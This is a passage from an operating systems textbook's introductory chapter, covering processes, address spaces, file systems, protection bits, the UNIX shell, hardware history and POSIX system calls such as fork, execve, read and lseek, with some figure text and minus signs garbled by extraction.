exactly the same state it had when it was stopped. This means that all information
about the process must be explicitly saved somewhere during the suspension. For
example, the process may have several files open for reading at once. Associated
with each of these files is a pointer giving the current position (i.e., the number of
the byte or record to be read next). When a process is temporarily suspended, all
these pointers must be saved so that a read call executed after the process is restarted will read the proper data. In many operating systems, all the information about
each process, other than the contents of its own address space, is stored in an operating system table called the process table, which is an array of structures, one for
each process currently in existence.
Thus, a (suspended) process consists of its address space, usually called the
core image (in honor of the magnetic core memories used in days of yore), and its
process table entry, which contains the contents of its registers and many other
items needed to restart the process later.
The key process-management system calls are those dealing with the creation
and termination of processes. Consider a typical example. A process called the
command interpreter or (i.e., shell) reads commands from a terminal. The user
has just typed a command requesting that a program be compiled. The shell must
now create a new process that will run the compiler. When that process has finished the compilation, it executes a system call to terminate itself.
If a process can create one or more other processes (referred to as child processes) and these processes in turn can create child processes, we quickly arrive at
the process tree structure of Fig. 1-13. Related processes that are cooperating to
get some job done often need to communicate with one another and synchronize
their activities. This communication is called interprocess communication, and
will be addressed in detail in Chap. 2.
Other process system calls are available to request more memory (or release
unused memory that is not needed anymore), wait for a child process to terminate,
and overlay its program with a different one.

SEC. 1.5

OPERATING SYSTEM CONCEPTS

41

A
B
D

E

C
F

Figure 1-13. A process tree. Process A created two child processes, B and C.
Process B created three child processes, D, E, and F.

Occasionally, there is a need to convey information to a running process that is
not sitting around waiting for this information. For example, a process that is communicating with another process on a different computer does so by sending messages to the remote process over a computer network. To guard against the possibility that a message or its reply is lost, the sender may request that its own operating system notify it after a specified number of seconds, so that it can retransmit
the message if no acknowledgement has been received yet. After setting this timer,
the program may continue doing other work.
When the specified number of seconds has elapsed, the operating system sends
an alarm signal to the process. The signal causes the process to temporarily suspend whatever it was doing, save its registers on the stack, and start running a special signal-handling procedure, for example, to retransmit a presumably lost message. When the signal handler is done, the running process is restarted in the state
it was in just before the signal. Signals are the software analog of hardware interrupts and can be generated by a variety of causes in addition to timers expiring.
Many traps detected by hardware, such as executing an illegal instruction or using
an invalid address, are also converted into signals to the guilty process.
Each person authorized to use a system is assigned a UID (User IDentification) by the system administrator. Every process started has the UID of the person
who started it. On UNIX, a child process has the same UID as its parent. Users can
be members of groups, each of which has a GID (Group IDentification).
One UID, called the superuser or root (in UNIX), or Administrator (in Windows), has special power and may override many of the protection rules. In large
installations, only the system administrator knows the superuser password, but
many of the ordinary users (especially students) devote considerable effort seeking
flaws in the system that allow them to become superuser without the password.
We will study processes and interprocess communication in Chap. 2.

1.5.2 Address Spaces
Every computer has some main memory that it uses to hold executing programs. In a very simple operating system, only one program at a time is in memory. To run a second program, the first one has to be removed and the second one
placed in memory. This is known as swapping.

42

INTRODUCTION

CHAP. 1

More sophisticated operating systems allow multiple programs to be in memory at the same time. To keep them from interfering with one another (and with the
operating system), some kind of protection mechanism is needed. While the hardware must provide this mechanism, it is the operating system that controls it.
The above viewpoint is concerned with managing and protecting the computer’s main memory. A different, but equally important, memory-related issue is
managing the address space of the processes. Normally, each process has some set
of addresses it can use, typically running from 0 up to some maximum. In the simplest case, the maximum amount of address space a process has is less than the
main memory. In this way, a process can fill up its address space and there will be
enough room in main memory to hold it all.
However, on many computers addresses are 32 or 64 bits, giving an address
space of 232 or 264 bytes, respectively. What happens if a process has more address
space than the computer has main memory and the process wants to use it all? In
the first computers, such a process was just out of luck. Nowadays, a technique
called virtual memory exists, as mentioned earlier, in which the operating system
keeps part of the address space in main memory and part on SSD or disk and shuttles pieces back and forth between them as needed. In essence, the operating system creates the abstraction of an address space as the set of addresses a process
may reference. The address space is decoupled from the machine’s physical memory and may be either larger or smaller than the physical memory. Management of
address spaces and physical memory forms an important part of what an operating
system does, so all of Chap. 3 is devoted to this topic.

1.5.3 Files
Another key concept supported by virtually all operating systems is the file
system. As noted before, a major function of the operating system is to hide the
peculiarities of the SSDs, disks, and other I/O devices and present the programmer
with a nice, clean abstract model of device-independent files. System calls are
obviously needed to create files, remove files, read files, and write files. Before a
file can be read, it must be located on the storage device and opened, and after
being read it should be closed, so calls are provided to do these things.
To provide a place to keep files, most PC operating systems have the concept
of a directory, sometimes called a folder or a map, as a way of grouping files
together. A student, for example, might have one directory for each course she is
taking (for the programs needed for that course), another directory her email, and
still another directory for her home page on the Web. System calls are then needed
to create and remove directories. Calls are also provided to put an existing file in a
directory and to remove a file from a directory. Directory entries may be either
files or other directories, giving rise to a hierarchy—the file system—as shown in
Fig. 1-14. Just like many other innovations in operating systems, hierarchical file
systems were pioneered by Multics.

SEC. 1.5

43

OPERATING SYSTEM CONCEPTS
Root directory

Students

Robbert

Matty

Faculty

Leo

Prof.Brown

Courses

CS101

Papers

CS105

Prof.Green

Grants

Prof.White

Committees

SOSP

COST-11

Files

Figure 1-14. A file system for a university department.

The process and file hierarchies both are organized as trees, but the similarity
stops there. Process hierarchies usually are not very deep (more than five levels is
unusual), whereas file hierarchies are commonly six, seven, or even more levels
deep. Process hierarchies are typically more short-lived than directory hierarchies
which may exist for years. Ownership and protection also differ for processes and
files. Typically, only a parent process may control or even access a child process,
but mechanisms nearly always exist to allow files and directories to be read by a
wider group than just the owner.
Every file within the directory hierarchy can be specified by giving its path
name from the top of the directory hierarchy, the root directory. Such absolute
path names consist of the list of directories that must be traversed from the root
directory to get to the file, with slashes separating the components. In Fig. 1-14,
the path for file CS101 is /Faculty/Prof.Brown/Courses/CS101. The leading slash
indicates that the path is absolute, that is, starting at the root directory. As an aside,
in Windows, the backslash (\) character is used as the separator instead of the slash
(/) character (for historical reasons), so the file path given above would be written
as \Faculty\Prof.Brown\Courses\CS101. Throughout this book, we will generally
use the UNIX convention for paths.
At every instant, each process has a current working directory, in which path
names not beginning with a slash are looked for. For example, in Fig. 1-14, if

44

INTRODUCTION

CHAP. 1

/Faculty/Prof.Brown were the working directory, use of the path Courses/CS101
would yield the same file as the absolute path name given above. Processes can
change their working directory by issuing a system call specifying the new working directory.
Before a file can be read or written, it must be opened, at which time the permissions are checked. If the access is permitted, the system returns a small integer
called a file descriptor to use in subsequent operations. If the access is prohibited,
an error code is returned.
Another important concept in UNIX is the mounted file system. Most desktop
computers and notebooks have one or more regular USB ports into which USB
memory sticks (really, flash drives) can be plugged, or USB-C ports which can be
used to connect external SSDs and hard disks. Some computers have optical drives
for Blu-ray disks and you can ask old-timers for war stories about DVDs, CDROMs, and floppy disks. To provide an elegant way to deal with these removable
media UNIX allows the file system on these separate storage devices to be attached
to the main tree. Consider the situation of Fig. 1-15(a). Before the mount call, the
root file system, on the hard disk, and a second file system, on USB drive, are separate and unrelated. The USB drive may even be formatted with, say, FAT-32 and
the hard disk with, say, ext4.
USB drive

Root

a

c

b

x

d

y

a

c

(a)

d

b

x

y

(b)

Figure 1-15. (a) Before mounting, the files on the USB drive are not accessible.
(b) After mounting, they are part of the file hierarchy.

Unfortunately, if the current directory of the shell is in the hard disk file system, the file system on the USB drive cannot be used, because there is no way to
specify path names on it. UNIX does not allow path names to be prefixed by a
drive name or number; that would be precisely the kind of device dependence that
operating systems ought to eliminate. Instead, the mount system call allows the file
system on the USB drive to be attached to the root file system wherever the program wants it to be. In Fig. 1-15(b) the file system on the USB drive has been
mounted on directory b, thus allowing access to files /b/x and /b/y. If directory b
had contained any files, they would not be accessible while the USB drive was
mounted, since /b would now refer to the root directory of the USB drive. (Not
being able to access these files is not as serious as it at first seems: file systems are

SEC. 1.5

OPERATING SYSTEM CONCEPTS

45

nearly always mounted on empty directories.) If a system contains multiple hard
disks, they can all be mounted into a single tree as well.
Another important concept in UNIX is the special file. Special files are provided in order to make I/O devices look like files. That way, they can be read and
written using the same system calls as are used for reading and writing files. Two
kinds of special files exist: block special files and character special files. Block
special files are used to model devices that consist of a collection of randomly
addressable blocks, such as SSDs and disks. By opening a block special file and
reading, say, block 4, a program can directly access the fourth block on the device,
without regard to the structure of the file system contained on it. Similarly, character special files are used to model printers, keyboards, mice, and other devices that
accept or output a character stream. By convention, the special files are kept in the
/dev directory. For example, /dev/lp might be the printer (once called the line printer).
The last feature we will discuss in this overview relates to both processes and
files: pipes. A pipe is a sort of pseudofile that can be used to connect two processes, as shown in Fig. 1-16. If processes A and B wish to talk using a pipe, they
must set it up in advance. When process A wants to send data to process B, it writes
on the pipe as though it were an output file. In fact, the implementation of a pipe is
very much like that of a file. Process B can read the data by reading from the pipe
as though it were an input file. Thus, communication between processes in UNIX
looks very much like ordinary file reads and writes. Stronger yet, the only way a
process can discover that the output file it is writing on is not really a file, but a
pipe, is by making a special system call. File systems are very important. We will
have much more to say about them in Chap. 4 and also in Chaps. 10 and 11.
Process

Process
Pipe

A

B

Figure 1-16. Two processes connected by a pipe.

1.5.4 Input/Output
All computers have physical devices for acquiring input and producing output.
After all, what good would a computer be if the users could not tell it what to do
and could not get the results after it did the work requested? Many kinds of input
and output devices exist, including keyboards, monitors, printers, and so on. It is
up to the operating system to manage these devices.
Consequently, every operating system has an I/O subsystem for managing its
I/O devices. Some of the I/O software is device independent, that is, it applies to
many or all I/O devices equally well. Other parts of it, such as device drivers, are
specific to particular I/O devices. In Chap. 5, we will have a look at I/O software.

46

INTRODUCTION

CHAP. 1

1.5.5 Protection
Computers contain large amounts of information that users often want to protect and keep confidential. This information may include email, business plans, tax
returns, and much more. It is up to the operating system to manage the system
security so that files, for example, are accessible only to authorized users.
As a simple example, just to get an idea of how security can work, consider
UNIX. Files in UNIX are protected by assigning each one a 9-bit binary protection code. The protection code consists of three 3-bit fields, one for the owner, one
for other members of the owner’s group (users are divided into groups by the system administrator), and one for everyone else. Each field has a bit for read access,
a bit for write access, and a bit for execute access. These 3 bits are known as the
rwx bits. For example, the protection code rwxr-x--x means that the owner can
read, write, or execute the file, other group members can read or execute (but not
write) the file, and everyone else can execute (but not read or write) the file. For a
directory, x indicates search permission. A dash means that the corresponding permission is absent.
In addition to file protection, there are many other security issues. Protecting
the system from unwanted intruders, both human and nonhuman (e.g., viruses), is
one of them. We will look at various security issues in Chap. 9.

1.5.6 The Shell
The operating system is the code that carries out the system calls. Editors,
compilers, assemblers, linkers, utility programs, and command interpreters definitely are not part of the operating system, even though they are important and useful. At the risk of confusing things somewhat, in this section we will look briefly
at the UNIX command interpreter, the shell. Although it is not part of the operating system, it makes heavy use of many operating system features and thus serves
as a good example of how the system calls are used. It is also the main interface
between a user sitting at his terminal and the operating system, unless the user is
using a graphical user interface. Many shells exist, including sh, csh, ksh, bash, and
zsh. All of them support the functionality described below, which derives from the
original shell (sh).
When any user logs in, a shell is started up. The shell has the terminal as standard input and standard output. It starts out by typing the prompt, a character
such as a dollar sign, which tells the user that the shell is waiting to accept a command. If the user now types
date

for example, the shell creates a child process and runs the date program as the
child. While the child process is running, the shell waits for it to finish. When the
child finishes, the shell types the prompt again and tries to read the next input line.

SEC. 1.5

OPERATING SYSTEM CONCEPTS

47

The user can specify that standard output be redirected to a file, for example,
date >file

Similarly, standard input can be redirected, as in
sor t <file1 >file2

which invokes the sort program with input taken from file1 and output sent to file2.
The output of one program can be used as the input for another program by
connecting them with a pipe. Thus
cat file1 file2 file3 | sort >/dev/lp

invokes the cat program to concatenate three files and send the output to sort to
arrange all the lines in alphabetical order. The output of sort is redirected to the file
/dev/lp, typically the printer.
If a user puts an ampersand after a command, the shell does not wait for it to
complete. Instead it just gives a prompt immediately. Consequently,
cat file1 file2 file3 | sort >/dev/lp &

starts up the sort as a background job, allowing the user to continue working normally while the sort is going on. The shell has a number of other interesting features, which we do not have space to discuss here. Most books on UNIX discuss
the shell at some length (e.g., Kochan and Wood, 2016; and Shotts, 2019).
Most personal computers these days use a GUI. In fact, the GUI is just a program running on top of the operating system, like a shell. In Linux systems, this
fact is made obvious because the user has a choice of multiple GUIs: Gnome, KDE
or even none at all (using a terminal window on X11). In Windows, replacing the
standard GUI desktop is not typically done.

1.5.7 Ontogeny Recapitulates Phylogeny
After Charles Darwin’s book On the Origin of the Species was published, the
German zoologist Ernst Haeckel stated that ‘‘ontogeny recapitulates phylogeny.’’
By this he meant that the development of an embryo (ontogeny) repeats (i.e., recapitulates) the evolution of the species (phylogeny). In other words, after fertilization, a human egg goes through stages of being a fish, a pig, and so on before turning into a human baby. Modern biologists regard this as a gross simplification, but
it still has a kernel of truth in it.
Something vaguely analogous has happened in the computer industry. Each
new species (mainframe, minicomputer, personal computer, handheld, embedded
computer, smart card, etc.) seems to go through the development that its ancestors
did, both in hardware and in software. We often forget that much of what happens
in the computer business and a lot of other fields is technology driven. The reason
the ancient Romans lacked automobiles is not that they enjoyed walking so much.

48

INTRODUCTION

CHAP. 1

It is because they did not know how to build them. Personal computers exist not
because millions of people have a centuries-old pent-up desire to own a computer,
but because it is now possible to manufacture them cheaply. We often forget how
much technology affects our view of systems and it is worth reflecting on this point
from time to time.
In particular, it frequently happens that a change in technology renders some
idea obsolete and it quickly vanishes. However, another change in technology
could revive it again. This is especially true when the change has to do with the
relative performance of different parts of the system. For instance, when CPUs
became much faster than memories, caches became important to speed up the
‘‘slow’’ memory. If new memory technology someday makes memories much
faster than CPUs, caches will vanish. And if a new CPU technology makes them
faster than memories again, caches will reappear. In biology, extinction is forever,
but in computer science, it is sometimes only for a few years.
As a consequence of this impermanence, in this book we will from time to
time look at ‘‘obsolete’’ concepts, that is, ideas that are not optimal with current
technology. However, changes in the technology may bring back some of the
so-called ‘‘obsolete concepts.’’ For this reason, it is important to understand why a
concept is obsolete and what changes in the environment might bring it back again.
To make this point clearer, let us consider a simple example. Early computers
had hardwired instruction sets. The instructions were executed directly by hardware and could not be changed. Then came microprogramming (first introduced on
a large scale with the IBM 360), in which an underlying interpreter carried out the
‘‘hardware instructions’’ in software. Hardwired execution became obsolete. It
was not flexible enough. Then RISC computers were invented, and microprogramming (i.e., interpreted execution) became obsolete because direct execution was
faster. Now we are seeing the resurgence of microprogramming because it allows
CPUs to be updated in the field (for instance in response to dangerous CPU vulnerabilities such as Spectre, Meltdown, and RIDL). Thus the pendulum has already
swung several cycles between direct execution and interpretation and may yet
swing again in the future.
Large Memories
Let us now examine some historical developments in hardware and how they
have affected software repeatedly. The first mainframes had limited memory. A
fully loaded IBM 7090 or 7094, which played king of the mountain from late 1959
until 1964, had just over 128 KB of memory. It was mostly programmed in assembly language and its operating system was written in assembly language to save
precious memory.
As time went on, compilers for languages like FORTRAN and COBOL got
good enough that assembly language was pronounced dead. But when the first
commercial minicomputer (the PDP-1) was released, it had only 4096 18-bit words

SEC. 1.5

OPERATING SYSTEM CONCEPTS

49

of memory, and assembly language made a surprise comeback. Eventually, minicomputers acquired more memory and high-level languages became prevalent on
them.
When microcomputers hit in the early 1980s, the first ones had 4-KB memories and assembly-language programming rose from the dead. Embedded computers often used the same CPU chips as the microcomputers (8080s, Z80s, and
later 8086s) and were also programmed in assembler initially. Now their descendants, the personal computers, have lots of memory and are programmed in C,
C++, Python, Java, and other high-level languages. Smart cards are undergoing a
similar development, although beyond a certain size, the smart cards often have a
Java interpreter and execute Java programs interpretively, rather than having Java
being compiled to the smart card’s machine language.
Protection Hardware
Early mainframes, like the IBM 7090/7094, had no protection hardware, so
they just ran one program at a time. A buggy program could wipe out the operating system and easily crash the machine. With the introduction of the IBM 360, a
primitive form of hardware protection became available. These machines could
then hold several programs in memory at the same time and have them take turns
running (multiprogramming). Monoprogramming was declared obsolete.
At least until the first minicomputer showed up—without protection hardware—so multiprogramming was not possible. Although the PDP-1 and PDP-8
had no protection hardware, eventually the PDP-11 did, and this feature led to multiprogramming and eventually to UNIX.
When the first microcomputers were built, they used the Intel 8080 CPU chip,
which had no hardware protection, so we were back to monoprogramming—one
program in memory at a time. It was not until the Intel 80286 chip that protection
hardware was added and multiprogramming became possible. Until this day, many
embedded systems have no protection hardware and run just a single program.
That works because the system designers have total control over all the software.
Disks
Early mainframes were largely magnetic-tape based. They would read in a program from tape, compile it, run it, and write the results back to another tape. There
were no disks and no concept of a file system. That began to change when IBM
introduced the first hard disk—the RAMAC (RAndoM ACcess) in 1956. It occupied about 4 square meters of floor space and could store 5 million 7-bit characters, enough for a single medium-resolution digital photo. But with an annual
rental fee of about $35,000, assembling enough of them to store the equivalent of a
roll of film got pricey quite fast. But eventually prices came down and primitive
file systems were developed for the successors of these unwieldy devices.

50

INTRODUCTION

CHAP. 1

Typical of these new developments was the CDC 6600, introduced in 1964 and
for years by far the fastest computer in the world. Users could create so-called
‘‘permanent files’’ by giving them names and hoping that no other user had also
decided that, say, ‘‘data’’ was a suitable name for a file. This was a single-level directory. Eventually, mainframes developed complex hierarchical file systems, perhaps culminating in the MULTICS file system.
As minicomputers came into use, they eventually also had hard disks. The
standard disk on the PDP-11 when it was introduced in 1970 was the RK05 disk,
with a capacity of 2.5 MB, about half of the IBM RAMAC, but it was only about
40 cm in diameter and 5 cm high. But it, too, had a single-level directory initially.
When microcomputers came out, CP/M was initially the dominant operating system, and it, too, supported just one directory on the (floppy) disk. Later minicomputers and microcomputers got hierarchical file systems also.
Virtual Memory
Virtual memory (discussed in Chap. 3) gives the ability to run programs larger
than the machine’s physical memory by rapidly moving pieces back and forth
between RAM and stable storage (SSD or disk). It underwent a similar development, first appearing on mainframes, then moving to the minis and the micros. Virtual memory also allowed having a program dynamically link in a library at run
time instead of having it compiled in. MULTICS was again the first system to allow this. Eventually, the idea propagated down the line and is now widely used on
most UNIX and Windows systems.
In all these developments, we see ideas invented in one context and later
thrown out when the context changes (assembly-language programming, monoprogramming, single-level directories, etc.) only to reappear in a different context
often a decade later. For this reason, in this book we will sometimes look at ideas
and algorithms that may seem dated on today’s high-end PCs, but which may soon
come back on embedded computers, smart watches, or smart cards.

1.6 SYSTEM CALLS
We have seen that operating systems have two main functions: providing
abstractions to user programs and managing the computer’s resources. For the most
part, the interaction between user programs and the operating system deals with the
former; for example, creating, writing, reading, and deleting files. The resource-management part is largely transparent to the users and done automatically. Thus,
the interface between user programs and the operating system is primarily about
dealing with the abstractions. To really understand what operating systems do, we
must examine this interface closely. The system calls available in the interface vary
from one operating system to another, but the underlying concepts are similar.

SEC. 1.6

SYSTEM CALLS

51

We are thus forced to make a choice between (1) vague generalities (‘‘operating systems have system calls for reading files’’) and (2) some specific system
(‘‘UNIX has a read system call with three parameters: one to specify the file, one
to tell where the data are to be put, and one to tell how many bytes to read’’).
We have chosen the latter approach. It’s more work that way, but it gives more
insight into what operating systems really do. Although this discussion specifically
refers to POSIX (International Standard 9945-1), hence also to UNIX, System V,
BSD, Linux, MINIX 3, and so on, most other modern operating systems have system calls that perform the same functions, even if the details differ. Since the actual
mechanics of issuing a system call are highly machine dependent and often must
be expressed in assembly code, a procedure library is provided to make it possible
to make system calls from C programs and often from other languages as well.
It is useful to keep the following in mind. Any single-CPU computer can
execute only one instruction at a time. If a process is running a user program in
user mode and needs a system service, such as reading data from a file, it has to
execute a trap instruction to transfer control to the operating system. The operating
system then figures out what the calling process wants by inspecting the parameters. Then it carries out the system call and returns control to the instruction following the system call. In a sense, making a system call is like making a special
kind of procedure call—only system calls enter the kernel and procedure calls do
not.
To make the system-call mechanism clearer, let us take a quick look at the read
system call. As mentioned above, it has three parameters: the first one specifying
the file, the second one pointing to the buffer, and the third one giving the number
of bytes to read. Like nearly all system calls, it is invoked from C programs by calling a library procedure with the same name as the system call: read. A call from a
C program might look like this:
count = read(fd, buffer, nbytes);

The system call (and the library procedure) returns the number of bytes actually
read in count. This value is normally the same as nbytes, but may be smaller, if,
for example, end-of-file is encountered while reading.
If the system call cannot be carried out owing to an invalid parameter or a disk
error, count is set to 1, and the error number is put in a global variable, errno.
Programs should always check the results of a system call to see if an error
occurred.
System calls are performed in a series of steps. To make this concept clearer,
let us examine the read call discussed above. In preparation for calling the read
library procedure, which actually makes the read system call, the calling program
first prepares the parameters, for instance by storing them in a set of registers that
by convention are used for parameters. For instance, on x86-64 CPUs, Linux,
FreeBSD, Solaris, and macOS use the System V AMD64 ABI calling convention,
which means that the first six parameters are passed in registers RDI, RSI, RDX,

52

INTRODUCTION

CHAP. 1

RCX, R8, and R9. If there are more than six arguments, the remainder will be
pushed onto the stack. As we have only three arguments for read library procedure, this is shown as steps 1–3 in Fig. 1-17.
Address
0xFFFFFFFF

Return to caller
Trap to the kernel
register
reg.
5 Put code for read in RAX
10

4
User space

Library
procedure
read

(Next
instruction)
11
Increment
SP
Call read
nbytes
in RDX register
Push
fd
3 Put
Push
&buffer
buffer
in RSI register
2 Put
Push
1 Put
fdnbytes
in RDI register
9

6

Kernel space
(Operating system)

Dispatch

User program
calling read

7

8

Sys call
handler

0

Figure 1-17. The 10 steps in making the system call read(fd, buffer, nbytes).

The first and third parameters are passed by value, but the second parameter is
a reference, meaning that the address of the buffer is passed, not the contents of the
buffer. Then comes the actual call to the library procedure (step 4). This instruction is the normal procedure-call instruction used to call all procedures.
The library procedure, written in assembly language, typically puts the system-call number in a place where the operating system expects it, such as the RAX
register (step 5). Then it executes a trap instruction (such the X86-64 SYSCALL
instruction) to switch from user mode to kernel mode and start execution at a fixed
address within the kernel (step 6). The trap instruction is actually fairly similar to
the procedure-call instruction in the sense that the instruction following it is taken
from a distant location and the return address is saved on the stack for use later.
Nevertheless, the trap instruction also differs from the procedure-call instruction in two fundamental ways. First, as a side effect, it switches into kernel mode.
The procedure call instruction does not change the mode. Second, rather than giving a relative or absolute address where the procedure is located, the trap instruction cannot jump to an arbitrary address. Depending on the architecture, either it

SEC. 1.6

SYSTEM CALLS

53

jumps to a single fixed location (this is the case for the x86-4 SYSCALL instruction)
or there is an 8-bit field in the instruction giving the index into a table in memory
containing jump addresses, or equivalent.
The kernel code that starts following the trap examines the system-call number
in the RAX register and then dispatches to the correct system-call handler, usually
via a table of pointers to system-call handlers indexed on system-call number (step
7). At that point, the system-call handler runs (step 8). Once it has completed its
work, control may be returned to the user-space library procedure at the instruction
following the trap instruction (step 9). This procedure then returns to the user program in the usual way procedure calls return (step 10), which then continues with
the next instruction in the program (step 11).
In step 9 above, we said ‘‘may be returned to the user-space library procedure’’
for good reason. The system call may block the caller, preventing it from continuing. For example, if it is trying to read from the keyboard and nothing has been
typed yet, the caller has to be blocked. In this case, the operating system will look
around to see if some other process can be run next. Later, when the desired input
is available, this process will get the attention of the system and run steps 9 and 10.
In the following sections, we will examine some of the most heavily used
POSIX system calls, or more specifically, the library procedures that make those
system calls. POSIX has about 100 procedure calls. Some of the most important
ones are listed in Fig. 1-18, grouped for convenience in four categories. In the text,
we will briefly examine each call to see what it does.
To a large extent, the services offered by these calls determine most of what
the operating system has to do, since the resource management on personal computers is minimal (at least compared to big machines with multiple users). The
services include things like creating and terminating processes, creating, deleting,
reading, and writing files, managing directories, and performing input and output.
As an aside, it is worth pointing out that the mapping of POSIX procedure
calls onto system calls is not one-to-one. The POSIX standard specifies a number
of procedures that a conformant system must supply, but it does not specify whether they are system calls, library calls, or something else. If a procedure can be carried out without invoking a system call (i.e., without trapping to the kernel), it will
usually be done in user space for reasons of performance. However, most of the
POSIX procedures do invoke system calls, usually with one procedure mapping
directly onto one system call. In a few cases, especially where several required
procedures are only minor variations of one another, one system call handles more
than one library call.

1.6.1 System Calls for Process Management
The first group of calls in Fig. 1-18 deals with process management. Fork is a
good place to start the discussion. Fork is the only way to create a new process in
POSIX. It creates an exact duplicate of the original process, including all the file

54

INTRODUCTION

CHAP. 1

Process management
Call

Description

pid = fork( )

Create a child process identical to the parent

pid = waitpid(pid, &statloc, options)

Wait for a child to terminate

s = execve(name, argv, environp)

Replace a process’ core image

exit(status)

Terminate process execution and return status
File management
Call

Description

fd = open(file, how, ...)

Open a file for reading, writing, or both

s = close(fd)

Close an open file

n = read(fd, buffer, nbytes)

Read data from a file into a buffer

n = write(fd, buffer, nbytes)

Write data from a buffer into a file

position = lseek(fd, offset, whence)

Move the file pointer

s = stat(name, &buf)

Get a file’s status information
Directory- and file-system management

Call

Description

s = mkdir(name, mode)

Create a new directory

s = rmdir(name)

Remove an empty directory

s = link(name1, name2)

Create a new entry, name2, pointing to name1

s = unlink(name)

Remove a directory entry

s = mount(special, name, flag)

Mount a file system

s = umount(special)

Unmount a file system
Miscellaneous

Call

Description

s = chdir(dirname)

Change the working directory

s = chmod(name, mode)

Change a file’s protection bits

s = kill(pid, signal)

Send a signal to a process

seconds = time(&seconds)

Get the elapsed time since Jan. 1, 1970

Figure 1-18. Some of the major POSIX system calls. The return code s is 1 if
an error has occurred. The return codes are as follows: pid is a process id, fd is a
file descriptor, n is a byte count, position is an offset within the file, and seconds
is the elapsed time. The parameters are explained in the text.

descriptors, registers—everything. After the fork, the original process and the copy
(the parent and child) go their separate ways. All the variables have identical values at the time of the fork, but since the parent’s data are copied to create the child,
subsequent changes in one of them do not affect the other one. In fact, the memory
of the child may be shared copy-on-write with the parent. This means that parent

SEC. 1.6

SYSTEM CALLS

55

and child share a single physical copy of the memory until one of the two modifies
a value at a location in memory—in which case the operating system makes a copy
of the small chunk of memory containing that location. Doing so minimizes the
amount of memory that needs to be copied a priori, as much can remain shared.
Moreover, part of the memory, for instance, the program text does not change at, so
it can always be shared between parent and child. The fork call returns a value,
which is zero in the child and equal to the child’s PID (Process IDentifier) in the
parent. Using the returned PID, the two processes can see which one is the parent
process and which one is the child process.
In most cases, after a fork, the child will need to execute different code from
the parent. Consider the case of the shell. It reads a command from the terminal,
forks off a child process, waits for the child to execute the command, and then
reads the next command when the child terminates. To wait for the child to finish,
the parent executes a waitpid system call, which just waits until the child terminates
(any child if more than one exists). Waitpid can wait for a specific child, or for any
old child by setting the first parameter to 1. When waitpid completes, the address
pointed to by the second parameter, statloc, will be set to the child process’ exit
status (normal or abnormal termination and exit value). Various options are also
provided, specified by the third parameter. For example, returning immediately if
no child has already exited.
Now consider how fork is used by the shell. When a command is typed, the
shell forks off a new process. This child process must execute the user command.
It does this by using the execve system call, which causes its entire core image to
be replaced by the file named in its first parameter. A highly simplified shell illustrating the use of fork, waitpid, and execve is shown in Fig. 1-19.
#define TRUE 1
while (TRUE) {
type prompt( );
read command(command, parameters);
if (fork( ) != 0) {
/* Parent code. */
waitpid( 1, &status, 0);
} else {
/* Child code. */
execve(command, parameters, 0);
}

/* repeat forever */
/* display prompt on the screen */
/* read input from terminal */
/* fork off child process */
/* wait for child to exit */
/* execute command */

}
Figure 1-19. A stripped-down shell. Throughout this book, TRUE is assumed to
be defined as 1.

In the most general case, execve has three parameters: the name of the file to
be executed, a pointer to the argument array, and a pointer to the environment

56

INTRODUCTION

CHAP. 1

array. These will be described shortly. Various library routines, including execl,
execv, execle, and execve, are provided to allow the parameters to be omitted or
specified in various ways. Throughout this book we will use the name exec to
represent the system call invoked by all of these.
Let us consider the case of a command such as
cp file1 file2

used to copy file1 to file2. After the shell has forked, the child process locates and
executes the file cp and passes to it the names of the source and target files.
The main program of cp (and main program of most other C programs) contains the declaration
main(argc, argv, envp)

where argc is a count of the number of items on the command line, including the
program name. For the example above, argc is 3.
The second parameter, argv, is a pointer to an array. Element i of that array is a
pointer to the ith string on the command line. In our example, argv[0] would point
to the string ‘‘cp’’, argv[1] would point to the string ‘‘file1’’, and argv[2] would
point to the string ‘‘file2’’.
The third parameter of main, envp, is a pointer to the environment, an array of
strings containing assignments of the form name = value used to pass information
such as the terminal type and home directory name to programs. There are library
procedures that programs can call to get the environment variables, which are often
used to customize how a user wants to perform certain tasks (e.g., the default printer to use). In Fig. 1-19, no environment is passed to the child, so the third parameter of execve is a zero.
If exec seems complicated, do not despair; it is (semantically) the most complex of all the POSIX system calls. All the other ones are much simpler. As an
example of a simple one, consider exit, which processes should use when they are
finished executing. It has one parameter, the exit status (0 to 255), which is
returned to the parent via statloc in the waitpid system call.
Processes in UNIX have their memory divided up into three segments: the text
segment (i.e., the program code), the data segment (i.e., the variables), and the
stack segment. The data segment grows upward and the stack grows downward,
as shown in Fig. 1-20. Between them is a gap of unused address space. The stack
grows into the gap automatically, as needed, but expansion of the data segment is
done explicitly by using a system call, brk, which specifies the new address where
the data segment is to end. This call, however, is not defined by the POSIX standard, since programmers are encouraged to use the malloc library procedure for
dynamically allocating storage, and the underlying implementation of malloc was
not thought to be a suitable subject for standardization since few programmers use
it directly and it is doubtful that anyone even notices that brk is not in POSIX. (In

SEC. 1.6

SYSTEM CALLS

57

most systems, there are other memory areas also, for instance those create with the
mmap system call, which creates a new virtual memory areas, but we will get to
those later.)

Stack

Address (hex)
FFFF

Gap
Data
Text

0000

Figure 1-20. Processes have three segments: text, data, and stack.

1.6.2 System Calls for File Management
Many system calls relate to the file system. In this section, we will look at
calls that operate on individual files; in the next one we will examine those that
involve directories or the file system as a whole.
To read or write a file, it must first be opened. This call specifies the file name
to be opened, either as an absolute path name or relative to the working directory,
as well as a code of O RDONLY, O WRONLY, or O RDWR, meaning open for
reading, writing, or both. To create a new file, the O CREAT parameter is used.
The file descriptor returned can then be used for reading or writing. Afterward, the
file can be closed by close, which makes the file descriptor available for reuse on a
subsequent open.
The most heavily used calls are undoubtedly read and write. We saw read earlier. Write has the same parameters.
Although most programs read and write files sequentially, for some applications programs need to be able to access any part of a file at random. Associated
with each file is a pointer that indicates the current position in the file. When reading (writing) sequentially, it normally points to the next byte to be read (written).
The lseek call changes the value of the position pointer, so that subsequent calls to
read or write can begin anywhere in the file.
Lseek has three parameters: the first is the file descriptor for the file, the second is a file position, and the third tells whether the file position is relative to the
beginning of the file, the current position, or the end of the file. The value returned
by lseek is the absolute position in the file (in bytes) after changing the pointer.
For each file, UNIX keeps track of the file mode (regular file, special file,
directory, and so on), size, time of last modification, and other information. Programs can ask to see this information via the stat system call. The first parameter

58

INTRODUCTION

CHAP. 1

specifies the file to be inspected; the second one is a pointer to a structure where
the information is to be put. The fstat calls does the same thing for an open file.

1.6.3 System Calls for Directory Management
In this section, we will look at some system calls that relate more to directories
or the file system as a whole, rather than just to one specific file as in the previous
